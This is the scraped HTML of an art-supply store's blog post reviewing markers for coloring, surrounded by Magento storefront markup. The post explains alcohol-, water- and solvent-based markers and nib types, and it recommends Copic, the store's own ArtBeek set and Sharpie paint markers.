            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":[],"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.artbeek.com\u002Fstatic\u002Fversion176179356\u002Ffrontend\u002FMgs\u002Famely\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
					<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://artbeek.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://artbeek.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
						   aria-expanded="false"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
	<!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/artbeek.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/artbeek.com\/instantsearch\/ajax\/result\/"}}}}    }
}
</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
</script>                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
				</div>
            </div>
        </div>
    </div>
<script type="text/javascript">
    require([ 'jquery' ], function($){
		$(document).ready(function(){
			$("#mainMenu").clone().appendTo("#mobile_navigation_menu");
		});
    });
</script></header>                
        
    <div class="page-title-wrapper background-image" style="background-image: url(https://cdn.artbeek.com/media/bg_pagetitle/default/bannergeneral.png);">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" >3 Best Markers for Coloring: Reviews in 2022</span>        </h1>
        <div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://artbeek.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item blog">
                            <a href="https://artbeek.com/blog"
                   title="Blog">
                    Blog                </a>
                        </li>
                    <li class="item post">
                            <strong>3 Best Markers for Coloring: Reviews in 2022</strong>
                        </li>
            </ul>
</div>
    </div>
<section id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="row"><div class="column main col"><input name="form_key" type="hidden" value="vWRswPItjMAw6Que" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/artbeek.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/artbeek.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/artbeek.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.artbeek.com\u002Fstatic\u002Fversion176179356\u002Ffrontend\u002FMgs\u002Famely\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"mgs_quickview\/index\/updatecart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/artbeek.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fartbeek.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fartbeek.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/artbeek.com\/page_cache\/block\/render\/post_id\/59\/?___store=default","handles":["default","blog_post_view","instant_search","mpseo_remove_schema"],"originalRequest":{"route":"blog","controller":"post","action":"view","uri":"\/blog\/3-best-markers-for-coloring-reviews-in-2022?___store=default"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form.form-login .g-recaptcha .grecaptcha-badge{
            position: unset !important;
        }

        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    <script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6LfcD0caAAAAAOuK8GIGrO7G0qKSpqlTSr4kwJtz",
                    "language": "en",
                    "position": "inline",
                    "theme": "light",
                    "forms": [""],
                    "type": "invisible",
                    "size": ""
                }
            }
        }
    </script>




<div class="blog-post blog-main-info">
			<div class="post-images">
			<div class="post-images">
									                         <div class="post-thumbnail  lazy-img">
							
							<a class="post-thumbnail--image " style="background-image:url('https://cdn.artbeek.com/media/mgs_blog/3/_/3_best_markers_for_coloring_reviews_in_2022.jpg');" href="https://artbeek.com/blog/3-best-markers-for-coloring-reviews-in-2022" title="3 Best Markers for Coloring: Reviews in 2022">
								<img class="img-fluid lazy" src="https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mpanel/images/blank5.png" data-src="https://cdn.artbeek.com/media/mgs_blog/3/_/3_best_markers_for_coloring_reviews_in_2022.jpg" alt="3 Best Markers for Coloring: Reviews in 2022" />
							</a>
                                                    </div>
					
							</div>
		</div>
	            <div class="row post-content">
            <div class="col-lg-10 col-md-10 col-sm-12 offset-xl-1 offset-lg-1 offset-md-1 offset-sm-1 post-short-description">
				<div class="post-metas-share margin-bottom40">
					<div class="post-metas">
						<div class="meta-date">
							<i class="fa fa-calendar"></i>
							<span>
								Jul 8, 2022							</span>
						</div>
						<div class="meta-author ">
							<span>By</span>
							<span class="color-theme">
								John Stabin							</span>
						</div>
					</div>
											<div class="share-this">
							<span class="title">Share This:</span>
								<div class="share-this">
		<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>	</div>
						</div>
									</div>
				<div class="content-blog">
					<p>Do you remember when you were young when you used Crayola crayons, colored pencils and markers for coloring and drawing? This may give the impression that the mark is associated with children's art. However, as adults, we often use them to color and sketch for ourselves. Professional artists also use markers in their illustrations, sketches, and calligraphy. Drawing marks have also been found in the hands of architects and fashion designers. We'll discuss all types of markers, the best art markers available, and some tips and tricks along the way.</p>
<h2>&nbsp;</h2>
<h2>What Are Art Markers?</h2>
<p>Art markers are alcohol-based sketching or drawing tools used to create works of art. Many markers often have dual nibs for ease of use and more options in a single pen. Most products are also available in Art Marker Sets. But why would you even consider using art markers?</p>
<p><img src="https://artincontext.org/wp-content/uploads/2021/08/Artist-Markers.jpg" alt="" width="100%"></p>
<p>Art or alcohol based markers are recognized for their excellent coverage and the variety of colors they offer. The markers also dry instantly, leaving behind beautiful, smudge-free sketches or drawings that are durable.</p>
<p>Regular or water-based markers don't blend well, give you a streaky look, and don't give your sketches or artwork a professional and smooth finish. These types of markers are great for kids and families and are ideal for everyday drawing and sketching. The markers are also harmless and kids can easily use them. Unfortunately, they take longer to dry and the colors are not as vibrant and clear as artist markers.</p>
<p>Artist markers, on the other hand, give you excellent blending capabilities, allowing you to create flawless artwork with a smooth and professional look. Artist markers come with special features such as interchangeable nibs, dual nibs and a refillable ink system, allowing you to create artwork that everyone will appreciate.</p>
<h3>A Brief History of Art Markers</h3>
<p>Ancient Egyptians have been writing and drawing with ink since 3200 BC. However, once the pen was invented, which made ink application easier, and markers were created soon after. The process began in 1910, when Lee Newman's first felt-tip marker was patented. Then in 1926, Benjamin Paskach invented the first fountain brush. It wasn't until the 1950s, when Sidney Rosenthal created the magic marker, that art markers became popular. Magic markers are used for just about everything from posters to labels, lettering and a variety of other uses.</p>
<p>Today, drawing markers are used by most professional artists, architects, and everyone else, including children.</p>
<h3>How Do Art Markers Work​​​</h3>
<p>No special tools are required to make your art markers work. All you need to do is remove the cap and you can start sketching or drawing. Unlike oil-based markers, art markers do not have to be activated before use. Oil-based markers require you to press them onto paper before you can start drawing or sketching with them.</p>
<p>Most art marker sets come with the Blend Tool, which is a colorless marker that helps apply ink, giving you a high-quality blend.</p>
<p>The main difference between the marking types is the type of colorant used. Different types of colorants are used in marking, including inks, dyes, and paints. These colorants are usually suspended in water, alcohol or solvent based mixtures.</p>
<p>Art Markers can be used by art lovers, design professionals, students, architects, and of course children or anyone who loves to color or sketch. This means that if you are a professional or you enjoy art and coloring as a hobby, you should have a set of art markers.</p>
<h2>&nbsp;</h2>
<h2>Different Types of Artist Markers</h2>
<p>There are three main categories of art markers, namely water, alcohol or solvent based markers. This indicates the type of solution used with the dye or ink. The best artistic markers are also divided into two groups:</p>
<p>&nbsp; &nbsp; &nbsp; 1. High-quality marks used by professionals;</p>
<p>&nbsp; &nbsp; &nbsp; 2. Lower grade markers, usually water-based, for kids, school, or family use.</p>
<p>Art markers usually have different options available. Some art markers have brush-like nibs that are very similar to those used in watercolor pens, and are often used by professionals who want to create a watercolor-like effect with their artwork.</p>
<p>Then you can get art markers that have double ends, with a bullet tip on one end of the pen and a fine tip on the other. These markers can be used for any number of projects, such as sketching, calligraphy, and adult coloring. There are also art markers with chisel tips for drawing finer, thicker or sharper lines, mainly for calligraphy.</p>
<h3>Alcohol-Based Art Markers</h3>
<p>Inside this marker, the ink is mixed with alcohol, which dries instantly and leaves a permanent mark.&nbsp;</p>
<p>Alcohol-based markers are waterproof, and since they're soluble in alcohol, you can use blender markers, rubbing alcohol, or even other similarly colored markers to mix the ink.</p>
<p>Care must be taken when blending as it may leave streaks. To avoid this, you can saturate the entire surface of the paper with color, or fill the entire surface of the paper with a blender before starting to apply the color marks. You can easily layer colors without damaging the paper, which is one of the best features of these markers. This is not the case with water-based markers, which have the opposite effect.</p>
<h3>Water-based Art Markers</h3>
<p>Within this marking, ink is mixed with water, or water and glycerin. Water-based markers do not contain chemicals, so they are great for calligraphy and all types of art projects.</p>
<p>Water-based markers are water-resistant, cloudy, or milky, and they take longer to dry than alcohol-based markers. You need to be careful when using these markers as it is easy to saturate and damage your paper if you use too many layers.</p>
<p>In addition to the water-based markers on the market, there are also water-based pens suitable for use on heavy watercolor paper. Both water-based markers and water-based pens can produce amazing results when applying some water to your work. You can also choose to use water-based markers with alcohol-based markers.</p>
<p>However, you will need to use alcohol-based markers first and then water-based markers, as alcohol can dissolve water-based inks if used last.</p>
<h3>Solvent Art Markers</h3>
<p>Solvent-based, also known as oil-based art markers, incorporate chemicals such as xylene, butyl, isobutyl ketone, and methyl in the ink. These chemicals in tags can produce a very strong odor that can irritate your lungs and eyes, so you need to be careful and use them in a well-ventilated area. However, you can now also get a non-toxic and xylene-free option.</p>
<p>The ink in this type of marker is durable and waterproof, but not completely permanent. Solvent-based markers are primarily used for arts and crafts projects and can be effective when used on non-porous or porous surfaces, for example.</p>
<h3><span id="Comparison_Table_for_Artist_Markers">Comparison Table for Artist Markers</span></h3>
<p>We have just covered the different&nbsp;types of art&nbsp;markers, which include water, alcohol, and solvent-based. However, to understand the different types better, we have compiled a table listing most of the properties of each type of art marker.</p>
<table border="1" width="100%">
<tbody>
<tr>
<td width="121"><strong>&nbsp;</strong></td>
<td width="170"><strong>Water-Based Art Markers</strong></td>
<td width="180"><strong>Alcohol-Based Art Markers</strong></td>
<td width="180"><strong>Solvent/Oil-Based Art Markers</strong></td>
</tr>
<tr>
<td width="121"><strong>Cost</strong></td>
<td width="170">Cheaper</td>
<td width="180">Affordable to expensive, depending on the brand</td>
<td width="180">Affordable to expensive, depending on the brand</td>
</tr>
<tr>
<td width="121"><strong>Colors Available</strong></td>
<td width="170">Fewer colors (About 60-96 colors, depending on the brand)</td>
<td width="180">Most colors (Copic Markers: 358 separate colors available)</td>
<td width="180">Depends on brand (Several to 130 colors)</td>
</tr>
<tr>
<td width="121"><strong>Color Quality</strong></td>
<td width="170">Good</td>
<td width="180">Excellent</td>
<td width="180">Excellent</td>
</tr>
<tr>
<td width="121"><strong>Refillable</strong></td>
<td width="170">✘</td>
<td width="180">✔</td>
<td width="180">✘</td>
</tr>
<tr>
<td width="121"><strong>Fade-Resistance</strong></td>
<td width="170">Poor</td>
<td width="180">Good</td>
<td width="180">Excellent</td>
</tr>
<tr>
<td width="121"><strong>Drying Time</strong></td>
<td width="170">Dries fairly quickly</td>
<td width="180">Dries very quickly</td>
<td width="180">Dries fast</td>
</tr>
<tr>
<td width="121"><strong>Strong Odor</strong></td>
<td width="170">Odorless</td>
<td width="180">Strong odor</td>
<td width="180">Strong odor (non-toxic formulas available)</td>
</tr>
<tr>
<td width="121"><strong>Bleeding Through</strong></td>
<td width="170">No bleeding</td>
<td width="180">No bleeding</td>
<td width="180">No bleeding</td>
</tr>
<tr>
<td width="121"><strong>Blendability</strong></td>
<td width="170">✔</td>
<td width="180">✔</td>
<td width="180">✔</td>
</tr>
<tr>
<td width="121"><strong>Replaceable Nibs</strong></td>
<td width="170">✘</td>
<td width="180">✔</td>
<td width="180">✔
<p>&nbsp;</p>
<p>(some brands are not)</p>
</td>
</tr>
<tr>
<td width="121"><strong>Durability</strong></td>
<td width="170">✔</td>
<td width="180">✔</td>
<td width="180">✔</td>
</tr>
<tr>
<td width="121"><strong>Marker Tips</strong></td>
<td width="170">Dual-purpose tips</td>
<td width="180">Dual-purpose tips</td>
<td width="180">Replaceable tips</td>
</tr>
<tr>
<td width="121"><strong>Ink Quality</strong></td>
<td width="170">Good</td>
<td width="180">Excellent</td>
<td width="180">Excellent</td>
</tr>
</tbody>
</table>
<h2>&nbsp;</h2>
<h2>Things to Consider When Buying Art Markers</h2>
<p>When you're considering buying your art marker, it can be difficult to choose the right marker because there are so many options. A lot of times, you won't discover the correct markers until you've used them. That's why we'll help you make your choice so you don't have to buy thousands of markers to get the best marker for your drawing. Here are a few factors you need to consider so you don't spend unnecessarily on markers that don't work for you.</p>
<h3>Paper</h3>
<p>The first thing you need to consider has nothing to do with marking, it takes into account the type of paper you will be using. When drawing or drawing with a marker, the type of paper you use is very important, as adhesive or thicker paper will hold the ink layer better than thinner paper.</p>
<p><a href="https://artbeek.com/artbeek-marker-pad-140lb-9-x-12-inch.html" target="_blank" rel="noopener"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://m.media-amazon.com/images/I/71uPED+I4DL._AC_SL1500_.jpg" alt="" width="30%"></a></p>
<p>You need to make sure that the paper you are using doesn't cause the marker ink to bleed, but keeps the ink layer. Many artists use sketchbooks, and this paper helps maintain layers of ink well. So make sure you have the right type of paper before you start sketching or painting.</p>
<h3>Application Type</h3>
<p>Each type of art marker brand has its own unique characteristics, and the best choice for a marker lies in the type or kind of artwork you're going to make. You may be a professional designer, architect or artist; therefore, you will have different reasons for the type of markup you use. On the other hand, you might just be a kid or an adult who wants to get involved in art, or you might just enjoy sketching or painting.</p>
<p>No matter what your application is, you will need to purchase the type of marker that suits your specific situation.</p>
<p>Even professional marks vary from person to person, as one person might be a comic or comic book artist while others create architectural blueprints. Let's not forget kids who love to sketch or color. Every artist or individual uses markers in a different way, and there are markers for every need, which is why you need to define your application.</p>
<p>If you're looking for certain effects to add to your work, such as pastels, watercolors, or dark colors, you need to make sure you're using the right type of marker. The perfect marker will give you the effect you're looking for in your artwork.</p>
<h3>Ink Quality</h3>
<p>Ink quality is very important because no two markers are the same and each has its advantages and disadvantages. The cost per mark also depends on the ingredients. There are three main categories of inks in Art Marks:</p>
<p>&nbsp; &nbsp; &nbsp; 1. waterborne</p>
<p>&nbsp; &nbsp; &nbsp; 2. Alcohol</p>
<p>&nbsp; &nbsp; &nbsp; 3. solvent type</p>
<p>The quality of the ink is critical as low quality inks do not mix easily, and flexibility is important to make your look even. Low quality ink pens do not have a smooth application and once you apply it to the paper you will see overlap. Try to buy a marker that dispenses the correct amount of ink.</p>
<h3>Ink Color Selection</h3>
<p>If you are a beginner, you need to choose an art marker set with all primary colors, and you can always build your collection. You'll want to choose an artmark brand that offers you a variety of shades that you can use. If you're a professional, choose a professional markup that groups marks by type. For example, only markers for skin tones.</p>
<p>This will save you a lot of money as you won't have to buy a ton of kits just to use the skin tone options.</p>
<p>By choosing an alcohol-based art marker, you'll be able to mix and dilute colors to create new shades, offering even more options. They also offer more color options with vibrant colors that don't bleed. Keep in mind that a marker doesn't have to meet lightfastness testing standards, which means that even though a marker states that it's permanent, it doesn't mean it's there forever and may fade over time.</p>
<p>You can buy multiple color packs at once, but if you do, it's recommended to stick with the same brand. This is evident in some brands that sell many different colored bags, but each brand may have a different theme or style.</p>
<h3>Marker Nibs</h3>
<p>Art Markers come in a variety of cues, including fine, brush, bullet, and chisel shapes. So, you need to make sure you know what type of drawing you're going to be doing, how you're going to use markers, and what type of medium you're going to use.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.strathmoreartist.com/files/content/blog/2016_blog/5%20Marker%20Tips/Marker%20Nibs%20Revised.JPG" alt="" width="70%"></p>
<h4>Fine Tip</h4>
<p>Fine-tipped markers are primarily used for detailed work where space is limited, such as comics or comic book sketches. These types of markings prove impractical when it comes to large color blocking. This type of marker is great for creating detailed designs, writing, and simple doodles.</p>
<h4>Chisel Tip</h4>
<p>The well-defined tip markers are great for filling in empty areas with certain colors, allowing you to cover a wide area with fewer strokes. Depending on how you hold the marker, you can draw different lines. The different edges of this nib can be used for different purposes, the wide edge is great for covering large areas, while the pointed edge is useful for drawing thinner lines.</p>
<h4>Bullet Tip</h4>
<p>Bullet markers are the cheapest on the market and painting with them can be slow as it is not a very versatile tip. However, they are great for writing on fabrics, drawings and outline designs. Since the tip of this marker is inflexible, you can use the bullet marker to draw thicker lines more easily and precisely.</p>
<h4>Brush Tip</h4>
<p>The nib is the most versatile of all nibs because you can use the nib for fine line or detailed work. When the tip is flattened to form a brush, it can fill large areas of color. These tips also work for shades, but they can be expensive. Some brands have the option to replace worn tips.</p>
<p>The markers we discussed above all have single nibs, but some have dual nibs. This means that you have one type of prompt on one end and a different one on the other.</p>
<p>Most of these types of markers have a chisel tip on one end and a thin tip on the other. Dual-tipped markers can save you money because you only need to buy one marker and have two different types of nibs. They're also useful because you don't have to switch or change markers while you're working. The only downside to double-ended markers is that the ink runs out faster. However, you can also buy markers with larger ink reservoirs.</p>
<h3>Mixability</h3>
<p>For professional artists, it is important to choose a marker that can mix colors. This is where alcohol and water-based markers differ greatly. Water-based markers leave streaks on your paper when you mix colors, and you can never be sure how the process will work because water reacts differently with dyes, paper, and many other elements.</p>
<p>Alcohol-based markers are preferred when mixing colors as it dries faster than water-based markers. Since the ink in these types of marks is somewhat transparent, you can overlay different colors to get the effect you want. The mixing process is much smoother with alcohol-based markers than with water-based markers.</p>
<h3>Cost</h3>
<p>In terms of cost, there is a huge difference as the price increases with the quality. So, if you're a hobbyist or just sketching or drawing for fun, cheap art markers, the water-based types, are the answer. However, if you are a professional artist, then you need to consider more expensive and better quality markers for your work.</p>
<p>So, alcohol or solvent-based markers are the ones you need when shopping for art markers. These markers give you a variety of brilliant colors, and you can also choose to refill them when you run out of ink. They also give you more flexibility and are permanent, meaning they will last a long time.</p>
<h3>Longevity</h3>
<p>Whether you're buying a cheap art marker or a more expensive one, you need to make sure the marker doesn't run out of ink anytime soon. This can be a major problem, as it means you'll have to go out and buy another complete set of markers, making it more expensive and causing delays.</p>
<p>You need to make sure that the set of markers you buy can hold a decent amount of ink, or better yet, buy a set of refillable markers that don't waste anything.</p>
<h2>&nbsp;</h2>
<h2>Best Art Markers</h2>
<p>Art markers are a versatile pen because they are portable and you can easily take them with you wherever you go. They also give you a variety of bright colors, and for more expensive brands, you can also mix colors, giving you more color options.</p>
<p>Making art is fun and can be enjoyed by everyone who loves to sketch, paint and color. Art markers are also available for beginners, kids, and professionals, and by purchasing the right marker, you can create amazing works of art. We will now help you choose the best marker for your project by giving you three of the best art marker brand names available.</p>
<h3>Best Art Markers for Artists: COPIC Marker Set</h3>
<p>The Copic marker set is designed to add to your art marker collection. The Copic Art Marker Set comes in hundreds of colors, but this set of 12 colors can be used to create great sketches. The set is easy to use and you can expand it at any time. However, if you decide to buy more Copic markers, there are 36-packs that give you more shade variations as well as more neutral colors.</p>
<p><a href="https://artbeek.com/copic-sketch-markers-72pc-set-set-b.html" target="_blank" rel="noopener"><img src="https://media.artbeek.com/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/6/1/61QN7L8JdlS._AC_SL1378_.jpg" alt="3 best markers for coloring: reviews in 2022" width="100%"></a></p>
<p style="text-align: center;">( Click Picture to view )</p>
<p>Each marker has a durable and sturdy tube that is also refillable, and the nib is also replaceable, so the nib can be changed without changing color. These markers are alcohol-based and give you permanent ink that won't fade. The color is also vibrant and stays smooth after application and it also allows you to blend the colors. The ink dries quickly, giving you a finish that won't smudge or streak.</p>
<h3>Best Cheap Art Markers: ArtBeek Markers Set</h3>
<p>ArtBeek offers you alcohol-based markers with dual nibs and great design.</p>
<p>My recommended set is this pack, which comes in 80 shades including skin tones, shades of all primary colors, greys and pastels.</p>
<p><a href="https://artbeek.com/dual-tips-alcohol-markers.html" target="_blank" rel="noopener"><img src="https://media.artbeek.com/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/_/8/_80_1_.jpg" alt="3 best markers for coloring: reviews in 2022" width="100%" height=""></a></p>
<p style="text-align: center;">( Click Picture to view )</p>
<p>These markers have a slight smell due to the alcohol base, but it fades quickly and the color dries out quickly.</p>
<p>Vibrant colors are permanent and won't fade. Each tip provides colors that can be painted up to 1000 feet. However, the nib does not provide the constant flow of ink that other nibs do.</p>
<p>If you are drawing long lines, you may find that some small jumps or areas in the line appear more opaque than others.</p>
<p>The set comes with a zippered pocket to store the markers, the color is noted on each cap, and each marker has a name and number to help identify the color.</p>
<h3>Best Solvent-Based Art Markers: SHARPIE Oil-Based Paint Markers</h3>
<p>Sharpie Oil-Based Paint Sets come in five colors and work on almost any surface, including plastic, glass, wood, metal, rubber, stone, pottery, and more. Oil based paints are permanent and valve release for excellent application control.</p>
<p><a href="https://artbeek.com/sharpie-liquid-pocket-highlighters-assorted-colors-chisel-tip-highlighter-pens-24-count.html" target="_blank" rel="noopener"><img src="https://media.artbeek.com/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/8/1/81J-QDB7uAL._AC_SL1500_.jpg" alt="3 best markers for coloring: reviews in 2022" width="100%"></a></p>
<p style="text-align: center;">( Click Picture to view )</p>
<p>The markers come in four tip sizes, which means you can apply a variety of techniques.</p>
